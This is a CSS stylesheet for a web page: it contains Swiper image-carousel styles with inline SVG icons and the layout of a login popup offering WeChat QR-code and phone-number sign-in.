.swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
 .swiper-container {
    width: 811px;
    height: 488px;
} 
@charset "UTF-8";.qtd-login-container {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    width: 496px;
    height: 496px;
    /* background-color: rgba(0,0,0,.8); */
    /* display: none; */
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 16px;
}
.free_login_tip p{
    background: #6FA0D0;
        line-height: 50px;
        text-align: center;
        font-size: 22px;
        color: #fff;
        border-radius: 14px 14px 0 0;
        font-weight: 500;
}
.login_new{
    border-radius: 16px;
}
.qtd-login-container .qtd-login-content {
    position: relative;
    width: 496px;
    height: 496px;
    /* margin-left: 256px */
}
.login-other img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .left-box {
    position: absolute;
    left: -296px;
    top: -40px;
    width: 336px;
    height: 576px;
    z-index: 1;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .left-box .close-btn {
    position: absolute;
    left: 0;
    top: 40px;
    width: 24px;
    height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid #d8d8d8;
    color: #d8d8d8;
    cursor: pointer;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 10px;
    pointer-events: auto
}

.qtd-login-container .qtd-login-content .left-box>img {
    width: 100%;
    height: auto
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box {
    position: absolute;
    left: 56px;
    top: 8px;
    width: auto;
    height: 104px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box>img {
    width: auto;
    height: 100%
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    padding: 8px 12px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background: #EBFFF5;
    -webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 8px 0 rgba(0,0,0,.1)
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(1) {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(2) {
    color: #999;
    font-family: "PingFang SC";
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px
}

.qtd-login-container .qtd-login-content .right-box {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-border-radius: 16px;
    border-radius:16px;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content {
    position: relative;
    width: 100%;
    height: 460px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head {
    position: relative;
    width: 100%;
    height: 64px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-border-radius: 0 16px 0 0;
    border-radius: 0 16px 0 0;
    overflow: hidden
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name {
    position: absolute;
    right: 54px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 34px;
    padding: 0 8px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #82e0b8;
    background-color: #F5FFFA;
    color: #00B277;
    font-size: 14px;
    opacity: 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name span {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name svg {
    position: absolute;
    right: -5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div>img {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div:hover .login-name {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    height: -webkit-calc(100% - 64px - 80px - 40px);
    height: -moz-calc(100% - 64px - 80px - 40px);
    height: calc(100% - 64px - 80px - 40px);
    margin-bottom: 40px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title {
    position: relative;
    width: 100%;
    height: 28px;
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    color: #333;
    font-family: "PingFang SC";
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title i {
    font-weight: 400;
    font-size: 32px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title em {
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title span {
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 220px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box {
    position: relative;
    width: 220px;
    height: 220px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 10%,#00b277 211%);
    -webkit-background-size: 200px 200px;
    background-size: 200px 200px;
    background-position: center;
    background-repeat: no-repeat
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box #code {
    width: 100%;
    height: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box img {
    width: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .guide {
    display: none;
    width: 160px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn {
    display: none;
    position: absolute;
    width: 200px;
    height: 200px;
    background: rgba(0,0,0,.8);
    left: 10px;
    top: 10px;
    text-align: center;
    cursor: pointer;
    z-index: 20;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p {
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p i,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p i {
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code:hover .guide {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login>p {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    line-height: 20px;
    text-align: center;
    font-size: 12px;
    color: #999
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box {
    position: relative;
    width: 400px;
    height: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 56px;
    padding: 0 12px;
    -webkit-border-radius: 8px 0 0 8px;
    border-radius: 8px 0 0 8px;
    border: 1px solid #E8E8E8;
    border-right: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 4px;
    color: rgba(0,0,0,.65);
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code i {
    display: inline-block;
    font-size: 12px;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box {
    display: none;
    position: absolute;
    top: 56px;
    left: 0;
    width: 100%;
    height: 170px;
    border: 1px solid #E8E8E8;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    padding: 8px 0;
    overflow: auto;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item {
    position: relative;
    width: 100%;
    height: 32px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 8px;
    padding: 0 12px;
    font-size: 14px;
    color: #666;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item.active {
    color: #00b277;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item:hover {
    color: #333;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 0;
    height: 56px;
    -webkit-border-radius: 0 8px 8px 0;
    border-radius: 0 8px 8px 0;
    border: 1px solid #E8E8E8;
    overflow: hidden
}

